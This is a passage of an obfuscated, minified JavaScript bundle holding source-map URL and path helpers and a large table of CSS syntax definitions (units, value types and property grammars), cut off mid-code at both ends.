null!=this[CM(0xc72)]&&(Q[CM(0xe0f)]=this[CM(0xc72)]),null!=this[CM(0xd91)]&&(Q[CM(0xba5)]=this[CM(0xd91)]),this[CM(0xf87)]&&(Q[CM(0xc78)]=this[CM(0xa7d)](Q[CM(0x547)],Q[CM(0xba5)])),Q;},K[CJ(0x6b8)][CJ(0xc6a)]=function(){const CY=CJ;return JSON[CY(0x8ec)](this[CY(0x606)]());},R['x']=K;},0x23c3:(w,R)=>{const CS=a2k;R[CS(0x368)]=function(W,G,f){const Cq=CS;if(G in W)return W[G];if(0x3===arguments[Cq(0xc6c)])return f;throw new Error('\x22'+G+Cq(0x26c));};var I=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,C=/^data:.+\,.+$/;function O(W){const Cv=CS;var G=W[Cv(0x86d)](I);return G?{'scheme':G[0x1],'auth':G[0x2],'host':G[0x3],'port':G[0x4],'path':G[0x5]}:null;}function z(W){const CP=CS;var G='';return W[CP(0xdb4)]&&(G+=W[CP(0xdb4)]+':'),G+='//',W[CP(0x103c)]&&(G+=W[CP(0x103c)]+'@'),W[CP(0x666)]&&(G+=W[CP(0x666)]),W[CP(0xfe0)]&&(G+=':'+W[CP(0xfe0)]),W[CP(0x672)]&&(G+=W[CP(0x672)]),G;}R[CS(0xefe)]=O,R[CS(0x6f2)]=z;var K,Q,H=(K=function(W){const Ch=CS;var G=W,f=O(W);if(f){if(!f[Ch(0x672)])return W;G=f[Ch(0x672)];}for(var j=R[Ch(0x5b8)](G),M=[],Y=0x0,S=0x0;;){if(Y=S,-0x1===(S=G[Ch(0xeb5)]('/',Y))){M[Ch(0x777)](G[Ch(0x4bf)](Y));break;}for(M[Ch(0x777)](G[Ch(0x4bf)](Y,S));S<G[Ch(0xc6c)]&&'/'===G[S];)S++;}var q,v=0x0;for(S=M[Ch(0xc6c)]-0x1;S>=0x0;S--)'.'===(q=M[S])?M[Ch(0xbf8)](S,0x1):'..'===q?v++:v>0x0&&(''===q?(M[Ch(0xbf8)](S+0x1,v),v=0x0):(M[Ch(0xbf8)](S,0x2),v--));return''===(G=M[Ch(0x22f)]('/'))&&(G=j?'/':'.'),f?(f[Ch(0x672)]=G,z(f)):G;},Q=[],function(W){const Cl=CS;for(var G=0x0;G<Q[Cl(0xc6c)];G++)if(Q[G][Cl(0x47f)]===W){var f=Q[0x0];return Q[0x0]=Q[G],Q[G]=f,Q[0x0][Cl(0x6c4)];}var j=K(W);return Q[Cl(0xefc)]({'input':W,'result':j}),Q[Cl(0xc6c)]>0x20&&Q[Cl(0x288)](),j;});function y(W,G){const CB=CS;''===W&&(W='.'),''===G&&(G='.');var f=O(G),j=O(W);if(j&&(W=j[CB(0x672)]||'/'),f&&!f[CB(0xdb4)])return j&&(f[CB(0xdb4)]=j[CB(0xdb4)]),z(f);if(f||G[CB(0x86d)](C))return G;if(j&&!j[CB(0x666)]&&!j[CB(0x672)])return j[CB(0x666)]=G,z(j);var M='/'===G[CB(0x8a7)](0x0)?G:H(W[CB(0x1055)](/\/+$/,'')+'/'+G);return j?(j[CB(0x672)]=M,z(j)):M;}R[CS(0x330)]=H,R[CS(0x22f)]=y,R[CS(0x5b8)]=function(W){const Cs=CS;return'/'===W[Cs(0x8a7)](0x0)||I[Cs(0xfa4)](W);},R[CS(0xbfc)]=function(W,G){const CZ=CS;''===W&&(W='.'),W=W[CZ(0x1055)](/\/$/,'');for(var f=0x0;0x0!==G[CZ(0xeb5)](W+'/');){var j=W[CZ(0x21e)]('/');if(j<0x0)return G;if((W=W[CZ(0x4bf)](0x0,j))[CZ(0x86d)](/^([^\/]+:\/)?\/*$/))return G;++f;}return Array(f+0x1)[CZ(0x22f)](CZ(0x817))+G[CZ(0x74a)](W[CZ(0xc6c)]+0x1);};var J=!(CS(0x363)in Object[CS(0xfdf)](null));function D(W){return W;}function U(W){const CA=CS;if(!W)return!0x1;var G=W[CA(0xc6c)];if(G<0x9)return!0x1;if(0x5f!==W[CA(0xd69)](G-0x1)||0x5f!==W[CA(0xd69)](G-0x2)||0x6f!==W[CA(0xd69)](G-0x3)||0x74!==W[CA(0xd69)](G-0x4)||0x6f!==W[CA(0xd69)](G-0x5)||0x72!==W[CA(0xd69)](G-0x6)||0x70!==W[CA(0xd69)](G-0x7)||0x5f!==W[CA(0xd69)](G-0x8)||0x5f!==W[CA(0xd69)](G-0x9))return!0x1;for(var f=G-0xa;f>=0x0;f--)if(0x24!==W[CA(0xd69)](f))return!0x1;return!0x0;}function F(W,G){return W===G?0x0:null===W?0x1:null===G?-0x1:W>G?0x1:-0x1;}R[CS(0xddb)]=J?D:function(W){return U(W)?'$'+W:W;},R[CS(0x4d5)]=J?D:function(W){const CV=CS;return U(W)?W[CV(0x4bf)](0x1):W;},R[CS(0x9b4)]=function(W,G,f){const CL=CS;var j=F(W[CL(0x884)],G[CL(0x884)]);return 0x0!==j||0x0!=(j=W[CL(0x2aa)]-G[CL(0x2aa)])||0x0!=(j=W[CL(0xacf)]-G[CL(0xacf)])||f||0x0!=(j=W[CL(0x705)]-G[CL(0x705)])||0x0!=(j=W[CL(0xeca)]-G[CL(0xeca)])?j:F(W[CL(0xef5)],G[CL(0xef5)]);},R[CS(0x101a)]=function(W,G,f){const Cx=CS;var j;return 0x0!=(j=W[Cx(0x2aa)]-G[Cx(0x2aa)])||0x0!=(j=W[Cx(0xacf)]-G[Cx(0xacf)])||f||0x0!=(j=W[Cx(0x705)]-G[Cx(0x705)])||0x0!=(j=W[Cx(0xeca)]-G[Cx(0xeca)])?j:F(W[Cx(0xef5)],G[Cx(0xef5)]);},R[CS(0x1005)]=function(W,G,f){const Cn=CS;var j=W[Cn(0xeca)]-G[Cn(0xeca)];return 0x0!==j||0x0!=(j=W[Cn(0x705)]-G[Cn(0x705)])||f||0x0!==(j=F(W[Cn(0x884)],G[Cn(0x884)]))||0x0!=(j=W[Cn(0x2aa)]-G[Cn(0x2aa)])||0x0!=(j=W[Cn(0xacf)]-G[Cn(0xacf)])?j:F(W[Cn(0xef5)],G[Cn(0xef5)]);},R[CS(0xc1b)]=function(W,G,f){const CX=CS;var j=W[CX(0x705)]-G[CX(0x705)];return 0x0!==j||f||0x0!==(j=F(W[CX(0x884)],G[CX(0x884)]))||0x0!=(j=W[CX(0x2aa)]-G[CX(0x2aa)])||0x0!=(j=W[CX(0xacf)]-G[CX(0xacf)])?j:F(W[CX(0xef5)],G[CX(0xef5)]);},R[CS(0x389)]=function(W,G){const CE=CS;var f=W[CE(0xeca)]-G[CE(0xeca)];return 0x0!==f||0x0!=(f=W[CE(0x705)]-G[CE(0x705)])||0x0!==(f=F(W[CE(0x884)],G[CE(0x884)]))||0x0!=(f=W[CE(0x2aa)]-G[CE(0x2aa)])||0x0!=(f=W[CE(0xacf)]-G[CE(0xacf)])?f:F(W[CE(0xef5)],G[CE(0xef5)]);},R[CS(0xfcd)]=function(W){const Cm=CS;return JSON[Cm(0x4aa)](W[Cm(0x1055)](/^\)]}'[^\n]*\n/,''));},R[CS(0xe61)]=function(W,G,f){const CN=CS;if(G=G||'',W&&('/'!==W[W[CN(0xc6c)]-0x1]&&'/'!==G[0x0]&&(W+='/'),G=W+G),f){var j=O(f);if(!j)throw new Error(CN(0xc9d));if(j[CN(0x672)]){var M=j[CN(0x672)][CN(0x21e)]('/');M>=0x0&&(j[CN(0x672)]=j[CN(0x672)][CN(0xc08)](0x0,M+0x1));}G=y(z(j),G);}return H(G);};},0x2125:(w,R,I)=>{'use strict';function C(O){const Cb=a2k;return C=Cb(0xd1b)==typeof Symbol&&Cb(0xd54)==typeof Symbol[Cb(0x223)]?function(a){return typeof a;}:function(a){const c0=Cb;return a&&c0(0xd1b)==typeof Symbol&&a[c0(0x9d3)]===Symbol&&a!==Symbol[c0(0x6b8)]?c0(0xd54):typeof a;},C(O);}function c(O,a,z){const c2=a2k;return i=function(K){const c1=a2k;if(c1(0x55d)!=C(K)||!K)return K;var Q=K[Symbol[c1(0x84a)]];if(void 0x0!==Q){var H=Q[c1(0xde3)](K,c1(0xe91));if(c1(0x55d)!=C(H))return H;throw new TypeError(c1(0xf07));}return String(K);}(a),(a=c2(0xd54)==C(i)?i:i+'')in O?Object[c2(0x2f9)](O,a,{'value':z,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):O[a]=z,O;var i;}I['d'](R,{'A':()=>c});},0xd33:(w,R,I)=>{'use strict';const c3=a2k;I['d'](R,{'A':()=>C});const C={'generic':!0x0,'cssWideKeywords':[c3(0xaaa),c3(0x1e4),c3(0xfd6),c3(0x446),c3(0x4be)],'units':{'angle':[c3(0x66d),c3(0x88f),c3(0x379),c3(0x858)],'decibel':['db'],'flex':['fr'],'frequency':['hz',c3(0xca8)],'length':['cm','mm','q','in','pt','pc','px','em',c3(0x38c),'ex',c3(0xfc2),c3(0xaa7),c3(0x9b7),'ch',c3(0x6b7),'ic',c3(0xd4d),'lh',c3(0x857),'vw',c3(0x88a),c3(0x473),c3(0x4dc),'vh',c3(0x293),c3(0xc61),c3(0x4c5),'vi',c3(0x2d3),c3(0x343),c3(0xafc),'vb',c3(0x7fc),c3(0xe20),c3(0xdae),c3(0xea0),c3(0x9af),c3(0x760),c3(0x4f4),c3(0x739),c3(0x98c),c3(0x46c),c3(0x433),c3(0xe63),c3(0x83b),c3(0x47e),c3(0xd8a),c3(0x989),c3(0x837)],'resolution':[c3(0x678),c3(0xae0),c3(0x928),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':c3(0xedc),'absolute-size':c3(0x954),'acos()':c3(0x48e),'alpha-value':c3(0x78d),'angle-percentage':c3(0x511),'angular-color-hint':c3(0x717),'angular-color-stop':c3(0xd10),'angular-color-stop-list':c3(0xac7),'animateable-feature':c3(0x5e7),'asin()':c3(0xe3b),'atan()':c3(0xfda),'atan2()':c3(0x959),'attachment':c3(0x5c9),'attr()':c3(0x759),'attr-matcher':c3(0x5c2),'attr-modifier':c3(0xa80),'attribute-selector':c3(0xf46),'auto-repeat':c3(0x785),'auto-track-list':c3(0xbd7),'axis':c3(0x746),'baseline-position':c3(0x4ca),'basic-shape':c3(0x693),'bg-image':c3(0x753),'bg-layer':c3(0xf69),'bg-position':c3(0xe48),'bg-size':c3(0x1063),'blur()':c3(0x7db),'blend-mode':c3(0xd82),'box':c3(0x646),'brightness()':c3(0x881),'calc()':c3(0xdd1),'calc-sum':c3(0x5ff),'calc-product':c3(0xde1),'calc-value':c3(0x335),'calc-constant':c3(0x499),'cf-final-image':c3(0x8be),'cf-mixing-image':c3(0x95f),'circle()':c3(0xf75),'clamp()':c3(0x6a0),'class-selector':c3(0x9f0),'clip-source':c3(0xd93),'color':c3(0x69a),'color-stop':c3(0xb5b),'color-stop-angle':c3(0xb70),'color-stop-length':c3(0x9cf),'color-stop-list':c3(0x2a7),'color-interpolation-method':c3(0xb1f),'combinator':c3(0xe11),'common-lig-values':c3(0xbfd),'compat-auto':c3(0xd9c),'composite-style':c3(0x965),'compositing-operator':c3(0x633),'compound-selector':c3(0xe25),'compound-selector-list':c3(0x417),'complex-selector':c3(0x6e3),'complex-selector-list':c3(0xe2a),'conic-gradient()':c3(0xad3),'contextual-alt-values':c3(0x3d5),'content-distribution':c3(0xf1a),'content-list':c3(0xc9e),'content-position':c3(0x8fe),'content-replacement':c3(0xa9a),'contrast()':c3(0x8aa),'cos()':c3(0xef3),'counter':c3(0x520),'counter()':c3(0xa15),'counter-name':c3(0xcc6),'counter-style':c3(0xe4d),'counter-style-name':c3(0xcc6),'counters()':c3(0xfca),'cross-fade()':c3(0xc58),'cubic-bezier-timing-function':c3(0x255),'deprecated-system-color':c3(0xcd6),'discretionary-lig-values':c3(0x6d4),'display-box':c3(0xff1),'display-inside':c3(0xcb1),'display-internal':c3(0x9e5),'display-legacy':c3(0x24b),'display-listitem':c3(0x390),'display-outside':c3(0x7e2),'drop-shadow()':c3(0xedb),'east-asian-variant-values':c3(0x702),'east-asian-width-values':c3(0xff6),'element()':c3(0x423),'ellipse()':c3(0x84c),'ending-shape':c3(0xd38),'env()':c3(0x658),'exp()':c3(0xed3),'explicit-track-list':c3(0x6e6),'family-name':c3(0x82f),'feature-tag-value':c3(0xa4e),'feature-type':c3(0x9cc),'feature-value-block':c3(0x893),'feature-value-block-list':c3(0x84b),'feature-value-declaration':c3(0xc37),'feature-value-declaration-list':c3(0xb17),'feature-value-name':c3(0xcc6),'fill-rule':c3(0x485),'filter-function':c3(0x445),'filter-function-list':c3(0x37f),'final-bg-layer':c3(0x3da),'fixed-breadth':c3(0xcef),'fixed-repeat':c3(0x259),'fixed-size':c3(0x3af),'font-stretch-absolute':c3(0x26e),'font-variant-css21':c3(0xc85),'font-weight-absolute':c3(0x3bf),'frequency-percentage':c3(0xfb3),'general-enclosed':c3(0xe32),'generic-family':c3(0x226),'generic-name':c3(0x950),'geometry-box':c3(0x7ba),'gradient':c3(0x4f9),'grayscale()':c3(0x303),'grid-line':c3(0xe5c),'historical-lig-values':c3(0x9ac),'hsl()':c3(0x519),'hsla()':c3(0xd94),'hue':c3(0xc51),'hue-rotate()':c3(0x296),'hue-interpolation-method':c3(0x3c8),'hwb()':c3(0x8cc),'hypot()':c3(0x82e),'image':c3(0x8fd),'image()':c3(0xb4e),'image-set()':c3(0xe9d),'image-set-option':c3(0x1001),'image-src':c3(0xcd3),'image-tags':c3(0x613),'inflexible-breadth':c3(0xbd9),'inset()':c3(0x8b2),'invert()':c3(0x888),'keyframes-name':c3(0xc0f),'keyframe-block':c3(0xfc1),'keyframe-block-list':c3(0xe64),'keyframe-selector':c3(0xb7a),'lab()':c3(0x68f),'layer()':c3(0xb13),'layer-name':c3(0xeb1),'lch()':c3(0x713),'leader()':c3(0x3eb),'leader-type':c3(0xa8e),'length-percentage':c3(0x106c),'light-dark()':c3(0x3ae),'line-names':c3(0x7b6),'line-name-list':c3(0x994),'line-style':c3(0xa25),'line-width':c3(0xc31),'linear-color-hint':c3(0xcef),'linear-color-stop':c3(0x58a),'linear-gradient()':c3(0xccf),'log()':c3(0x1078),'mask-layer':c3(0x704),'mask-position':c3(0x337),'mask-reference':c3(0x1034),'mask-source':c3(0xd93),'masking-mode':c3(0x47a),'matrix()':c3(0xd9b),'matrix3d()':c3(0x8ce),'max()':c3(0x5b3),'media-and':c3(0x2ea),'media-condition':c3(0xd3a),'media-condition-without-or':c3(0xa71),'media-feature':c3(0x9ad),'media-in-parens':c3(0x827),'media-not':c3(0xc2d),'media-or':c3(0x601),'media-query':c3(0xa37),'media-query-list':c3(0x29c),'media-type':c3(0x1065),'mf-boolean':c3(0x2a2),'mf-name':c3(0x1065),'mf-plain':c3(0x49d),'mf-range':c3(0xf4c),'mf-value':c3(0x50b),'min()':c3(0x6af),'minmax()':c3(0x628),'mod()':c3(0x7eb),'name-repeat':c3(0x22a),'named-color':c3(0xced),'namespace-prefix':c3(0x1065),'ns-prefix':c3(0xa40),'number-percentage':c3(0x78d),'numeric-figure-values':c3(0x560),'numeric-fraction-values':c3(0xe68),'numeric-spacing-values':c3(0x286),'nth':c3(0x374),'opacity()':c3(0xad4),'overflow-position':c3(0x558),'outline-radius':c3(0x106c),'page-body':c3(0xfd9),'page-margin-box':c3(0xc20),'page-margin-box-type':c3(0x54b),'page-selector-list':c3(0xa6a),'page-selector':c3(0x36b),'page-size':c3(0x9f6),'path()':c3(0xf5f),'paint()':c3(0xa5b),'perspective()':c3(0x4e2),'polygon()':c3(0xc53),'polar-color-space':c3(0x720),'position':c3(0x8a6),'pow()':c3(0xf6c),'pseudo-class-selector':c3(0xf3d),'pseudo-element-selector':c3(0x6f6),'pseudo-page':c3(0xb4f),'quote':c3(0x8e0),'radial-gradient()':c3(0xec8),'ratio':c3(0xd6a),'ray()':c3(0xbab),'ray-size':c3(0xc22),'rectangular-color-space':c3(0x8c9),'relative-selector':c3(0x8fc),'relative-selector-list':c3(0xca0),'relative-size':c3(0xe8f),'rem()':c3(0x2a4),'repeat-style':c3(0x9fa),'repeating-conic-gradient()':c3(0x9d9),'repeating-linear-gradient()':c3(0xdf1),'repeating-radial-gradient()':c3(0xf8c),'reversed-counter-name':c3(0x94a),'rgb()':c3(0xf30),'rgba()':c3(0x96f),'rotate()':c3(0xd5e),'rotate3d()':c3(0x824),'rotateX()':c3(0x320),'rotateY()':c3(0x616),'rotateZ()':c3(0x654),'round()':c3(0xe23),'rounding-strategy':c3(0xe44),'saturate()':c3(0x73f),'scale()':c3(0x246),'scale3d()':c3(0x821),'scaleX()':c3(0xcc2),'scaleY()':c3(0xb27),'scaleZ()':c3(0x89b),'scroll()':c3(0xf8f),'scroller':c3(0xcb5),'self-position':c3(0xd19),'shape-radius':c3(0x71c),'sign()':c3(0x47b),'skew()':c3(0x779),'skewX()':c3(0x1048),'skewY()':c3(0xd08),'sepia()':c3(0x2fc),'shadow':c3(0x265),'shadow-t':c3(0x207),'shape':c3(0x9b6),'shape-box':c3(0x748),'side-or-corner':c3(0x9b5),'sin()':c3(0x422),'single-animation':c3(0x440),'single-animation-direction':c3(0x7c5),'single-animation-fill-mode':c3(0x282),'single-animation-iteration-count':c3(0x892),'single-animation-play-state':c3(0x6c5),'single-animation-timeline':c3(0x4fd),'single-transition':c3(0xdaf),'single-transition-property':c3(0xe8c),'size':c3(0xf74),'sqrt()':c3(0x8ed),'step-position':c3(0x427),'step-timing-function':c3(0xfa6),'subclass-selector':c3(0xdc2),'supports-condition':c3(0xbe7),'supports-in-parens':c3(0x971),'supports-feature':c3(0xc43),'supports-decl':c3(0x867),'supports-selector-fn':c3(0x100c),'symbol':c3(0x69d),'system-color':c3(0xf4b),'tan()':c3(0x614),'target':c3(0xeb9),'target-counter()':c3(0x301),'target-counters()':c3(0x101e),'target-text()':c3(0x65e),'time-percentage':c3(0x79f),'timeline-range-name':c3(0xae6),'easing-function':c3(0xc62),'track-breadth':c3(0x7c4),'track-list':c3(0x94d),'track-repeat':c3(0x8f5),'track-size':c3(0x7f5),'transform-function':c3(0x75a),'transform-list':c3(0xf62),'transition-behavior-value':c3(0xc6e),'translate()':c3(0xe40),'translate3d()':c3(0x472),'translateX()':c3(0x5f3),'translateY()':c3(0x559),'translateZ()':c3(0x55a),'type-or-unit':c3(0xbf1),'type-selector':c3(0xdb5),'var()':c3(0x331),'view()':c3(0x3fa),'viewport-length':c3(0x2c3),'visual-box':c3(0xe56),'wq-name':c3(0xa2c),'-legacy-gradient':c3(0x8d2),'-legacy-linear-gradient':c3(0xccc),'-legacy-repeating-linear-gradient':c3(0xcf8),'-legacy-linear-gradient-arguments':c3(0xeda),'-legacy-radial-gradient':c3(0xebb),'-legacy-repeating-radial-gradient':c3(0x897),'-legacy-radial-gradient-arguments':c3(0xb6b),'-legacy-radial-gradient-size':c3(0xe97),'-legacy-radial-gradient-shape':c3(0xd38),'-non-standard-font':c3(0x28f),'-non-standard-color':c3(0xae5),'-non-standard-image-rendering':c3(0x9a1),'-non-standard-overflow':c3(0xee1),'-non-standard-size':c3(0xe54),'-webkit-gradient()':c3(0x961),'-webkit-gradient-color-stop':c3(0xd55),'-webkit-gradient-point':c3(0x44f),'-webkit-gradient-radius':c3(0x106c),'-webkit-gradient-type':c3(0x74e),'-webkit-mask-box-repeat':c3(0xa8f),'-ms-filter-function-list':c3(0xb3d),'-ms-filter-function':c3(0xb02),'-ms-filter-function-progid':c3(0x985),'-ms-filter-function-legacy':c3(0x8a8),'absolute-color-base':c3(0x41f),'absolute-color-function':c3(0xdf5),'age':c3(0xb94),'anchor-name':c3(0x7fe),'attr-name':c3(0x6a7),'attr-fallback':c3(0xd05),'bg-clip':c3(0x1076),'bottom':c3(0x5de),'container-name':c3(0xcc6),'container-condition':c3(0x61c),'coord-box':c3(0x46f),'generic-voice':c3(0x801),'gender':c3(0x742),'generic-script-specific':c3(0x923),'generic-complete':c3(0xfad),'generic-incomplete':c3(0x5eb),'-non-standard-generic-family':c3(0xf41),'left':c3(0x5de),'color-base':c3(0x26f),'color-function':c3(0xdf5),'device-cmyk()':c3(0xcad),'legacy-device-cmyk-syntax':c3(0x437),'modern-device-cmyk-syntax':c3(0xdd5),'cmyk-component':c3(0x634),'color-mix()':c3(0x6be),'color-space':c3(0xbb9),'custom-color-space':c3(0x7fe),'paint':c3(0xa55),'palette-identifier':c3(0x7fe),'right':c3(0x5de),'scope-start':c3(0xe59),'scope-end':c3(0xe59),'forgiving-selector-list':c3(0xa9e),'forgiving-relative-selector-list':c3(0xd2b),'selector-list':c3(0x75e),'complex-real-selector-list':c3(0xa12),'simple-selector-list':c3(0x830),'relative-real-selector-list':c3(0xc88),'complex-selector-unit':c3(0xa46),'complex-real-selector':c3(0x384),'relative-real-selector':c3(0xc9a),'pseudo-compound-selector':c3(0x92c),'simple-selector':c3(0x865),'legacy-pseudo-element-selector':c3(0xef0),'single-animation-composition':c3(0x48a),'svg-length':c3(0xfa9),'svg-writing-mode':c3(0x8cd),'top':c3(0x5de),'x':c3(0x7b1),'y':c3(0x7b1),'declaration':c3(0xff4),'declaration-list':c3(0x549),'url':c3(0x7bc),'url-modifier':c3(0x459),'number-zero-one':c3(0x216),'number-one-or-greater':c3(0x74f),'color()':c3(0xc56),'colorspace-params':c3(0x33f),'predefined-rgb-params':c3(0x8d3),'predefined-rgb':c3(0x308),'xyz-params':c3(0x26a),'xyz-space':c3(0x7f8),'oklab()':c3(0xbec),'oklch()':c3(0x8e9),'offset-path':c3(0xfbb),'rect()':c3(0x582),'xywh()':c3(0xeef),'query-in-parens':c3(0x61a),'size-feature':c3(0x6c3),'style-feature':c3(0xe69),'style-query':c3(0xb51),'style-condition':c3(0x70f),'style-in-parens':c3(0xb8c),'-non-standard-display':c3(0xa30),'inset-area':c3(0x790),'position-area':c3(0x726),'anchor()':c3(0x5a1),'anchor-side':c3(0x2c0),'anchor-size()':c3(0xa52),'anchor-size':c3(0x873),'anchor-element':c3(0x7fe),'try-size':c3(0xf4f),'try-tactic':c3(0x3f5),'font-variant-css2':c3(0xeec),'font-width-css3':c3(0xa23),'system-family-name':c3(0x235)},'properties':{'--*':c3(0xcf2),'-ms-accelerator':c3(0x85d),'-ms-block-progression':c3(0x96e),'-ms-content-zoom-chaining':c3(0xca4),'-ms-content-zooming':c3(0xf31),'-ms-content-zoom-limit':c3(0x5d7),'-ms-content-zoom-limit-max':c3(0xd37),'-ms-content-zoom-limit-min':c3(0xd37),'-ms-content-zoom-snap':c3(0xa69),'-ms-content-zoom-snap-points':c3(0x68e),'-ms-content-zoom-snap-type':c3(0x751),'-ms-filter':c3(0x5fd),'-ms-flow-from':c3(0x1dc),'-ms-flow-into':c3(0x1dc),'-ms-grid-columns':c3(0x8b6),'-ms-grid-rows':c3(0x8b6),'-ms-high-contrast-adjust':c3(0x83d),'-ms-hyphenate-limit-chars':c3(0x369),'-ms-hyphenate-limit-lines':c3(0xd44),'-ms-hyphenate-limit-zone':c3(0xdd7),'-ms-ime-align':c3(0x740),'-ms-overflow-style':c3(0x1037),'-ms-scrollbar-3dlight-color':c3(0xb8a),'-ms-scrollbar-arrow-color':c3(0xb8a),'-ms-scrollbar-base-color':c3(0xb8a),'-ms-scrollbar-darkshadow-color':c3(0xb8a),'-ms-scrollbar-face-color':c3(0xb8a),'-ms-scrollbar-highlight-color':c3(0xb8a),'-ms-scrollbar-shadow-color':c3(0xb8a),'-ms-scrollbar-track-color':c3(0xb8a),'-ms-scroll-chaining':c3(0xd7a),'-ms-scroll-limit':c3(0x6aa),'-ms-scroll-limit-x-max':c3(0xee6),'-ms-scroll-limit-x-min':c3(0xc09),'-ms-scroll-limit-y-max':c3(0xee6),'-ms-scroll-limit-y-min':c3(0xc09),'-ms-scroll-rails':c3(0x22d),'-ms-scroll-snap-points-x':c3(0x2d8),'-ms-scroll-snap-points-y':c3(0x2d8),'-ms-scroll-snap-type':c3(0x751),'-ms-scroll-snap-x':c3(0x84e),'-ms-scroll-snap-y':c3(0xdb9),'-ms-scroll-translation':c3(0xdbd),'-ms-text-autospace':c3(0x6ea),'-ms-touch-select':c3(0xb79),'-ms-user-select':c3(0xdf9),'-ms-wrap-flow':c3(0xf49),'-ms-wrap-margin':c3(0xc09),'-ms-wrap-through':c3(0xdf4),'-moz-appearance':c3(0x7a8),'-moz-binding':c3(0xcfd),'-moz-border-bottom-colors':c3(0x9cb),'-moz-border-left-colors':c3(0x9cb),'-moz-border-right-colors':c3(0x9cb),'-moz-border-top-colors':c3(0x9cb),'-moz-context-properties':c3(0xe7e),'-moz-float-edge':c3(0xc87),'-moz-force-broken-image-icon':c3(0x7ea),'-moz-image-region':c3(0x2e4),'-moz-orient':c3(0x100e),'-moz-outline-radius':c3(0x6e5),'-moz-outline-radius-bottomleft':c3(0xab9),'-moz-outline-radius-bottomright':c3(0xab9),'-moz-outline-radius-topleft':c3(0xab9),'-moz-outline-radius-topright':c3(0xab9),'-moz-stack-sizing':c3(0x984),'-moz-text-blink':c3(0x6d7),'-moz-user-focus':c3(0x410),'-moz-user-input':c3(0xe26),'-moz-user-modify':c3(0xf6d),'-moz-window-dragging':c3(0x6b5),'-moz-window-shadow':c3(0xb2a),'-webkit-appearance':c3(0x75d),'-webkit-border-before':c3(0xd6d),'-webkit-border-before-color':c3(0xb8a),'-webkit-border-before-style':c3(0x251),'-webkit-border-before-width':c3(0xad8),'-webkit-box-reflect':c3(0x951),'-webkit-line-clamp':c3(0xca3),'-webkit-mask':c3(0x9a2),'-webkit-mask-attachment':c3(0xce0),'-webkit-mask-clip':c3(0x9a9),'-webkit-mask-composite':c3(0xb0b),'-webkit-mask-image':c3(0x9dc),'-webkit-mask-origin':c3(0xfd8),'-webkit-mask-position':c3(0x2b3),'-webkit-mask-position-x':c3(0x1da),'-webkit-mask-position-y':c3(0x1de),'-webkit-mask-repeat':c3(0xe14),'-webkit-mask-repeat-x':c3(0xce7),'-webkit-mask-repeat-y':c3(0xce7),'-webkit-mask-size':c3(0x8d1),'-webkit-overflow-scrolling':c3(0x26b),'-webkit-tap-highlight-color':c3(0xb8a),'-webkit-text-fill-color':c3(0xb8a),'-webkit-text-stroke':c3(0xe4a),'-webkit-text-stroke-color':c3(0xb8a),'-webkit-text-stroke-width':c3(0xc09),'-webkit-touch-callout':c3(0xa2f),'-webkit-user-modify':c3(0xe84),'accent-color':c3(0x9ed),'align-content':c3(0xadd),'align-items':c3(0xfe2),'align-self':c3(0x8b4),'align-tracks':c3(0x56b),'all':c3(0x733),'anchor-name':c3(0xf06),'anchor-scope':c3(0x6bc),'animation':c3(0x33c),'animation-composition':c3(0x580),'animation-delay':c3(0x787),'animation-direction':c3(0x765),'animation-duration':c3(0x787),'animation-fill-mode':c3(0x523),'animation-iteration-count':c3(0x2e8),'animation-name':c3(0x38b),'animation-play-state':c3(0x835),'animation-range':c3(0x25d),'animation-range-end':c3(0x3ad),'animation-range-start':c3(0x3ad),'animation-timing-function':c3(0xa62),'animation-timeline':c3(0x871),'appearance':c3(0xdc5),'aspect-ratio':c3(0x243),'azimuth':c3(0x833),'backdrop-filter':c3(0x778),'backface-visibility':c3(0x715),'background':c3(0x524),'background-attachment':c3(0xce0),'background-blend-mode':c3(0x1020),'background-clip':c3(0xa2d),'background-color':c3(0xb8a),'background-image':c3(0xb7e),'background-origin':c3(0xa00),'background-position':c3(0x37d),'background-position-x':c3(0x4d8),'background-position-y':c3(0x2d6),'background-repeat':c3(0xe14),'background-size':c3(0x8d1),'block-size':c3(0x900),'border':c3(0x345),'border-block':c3(0x413),'border-block-color':c3(0xf1e),'border-block-style':c3(0xfdc),'border-block-width':c3(0x3dd),'border-block-end':c3(0x413),'border-block-end-color':c3(0xc2c),'border-block-end-style':c3(0xfdc),'border-block-end-width':c3(0x3dd),'border-block-start':c3(0x413),'border-block-start-color':c3(0xc2c),'border-block-start-style':c3(0xfdc),'border-block-start-width':c3(0x3dd),'border-bottom':c3(0x345),'border-bottom-color':c3(0xc2c),'border-bottom-left-radius':c3(0x9cf),'border-bottom-right-radius':c3(0x9cf),'border-bottom-style':c3(0xcbd),'border-bottom-width':c3(0x357),'border-collapse':c3(0xaf5),'border-color':c3(0xe5e),'border-end-end-radius':c3(0x9cf),'border-end-start-radius':c3(0x9cf),'border-image':c3(0x8c4),'border-image-outset':c3(0xb53),'border-image-repeat':c3(0x5b2),'border-image-slice':c3(0xa67),'border-image-source':c3(0x753),'border-image-width':c3(0xd29),'border-inline':c3(0x413),'border-inline-end':c3(0x413),'border-inline-color':c3(0xf1e),'border-inline-style':c3(0xfdc),'border-inline-width':c3(0x3dd),'border-inline-end-color':c3(0xc2c),'border-inline-end-style':c3(0xfdc),'border-inline-end-width':c3(0x3dd),'border-inline-start':c3(0x413),'border-inline-start-color':c3(0xc2c),'border-inline-start-style':c3(0xfdc),'border-inline-start-width':c3(0x3dd),'border-left':c3(0x345),'border-left-color':c3(0xb8a),'border-left-style':c3(0xcbd),'border-left-width':c3(0x357),'border-radius':c3(0x6d9),'border-right':c3(0x345),'border-right-color':c3(0xb8a),'border-right-style':c3(0xcbd),'border-right-width':c3(0x357),'border-spacing':c3(0xbc7),'border-start-end-radius':c3(0x9cf),'border-start-start-radius':c3(0x9cf),'border-style':c3(0x7b8),'border-top':c3(0x345),'border-top-color':c3(0xb8a),'border-top-left-radius':c3(0x9cf),'border-top-right-radius':c3(0x9cf),'border-top-style':c3(0xcbd),'border-top-width':c3(0x357),'border-width':c3(0xfea),'bottom':c3(0x6d6),'box-align':c3(0x3c2),'box-decoration-break':c3(0xc44),'box-direction':c3(0x997),'box-flex':c3(0x7b1),'box-flex-group':c3(0xc80),'box-lines':c3(0xe31),'box-ordinal-group':c3(0xc80),'box-orient':c3(0x6e7),'box-pack':c3(0x54a),'box-shadow':c3(0x20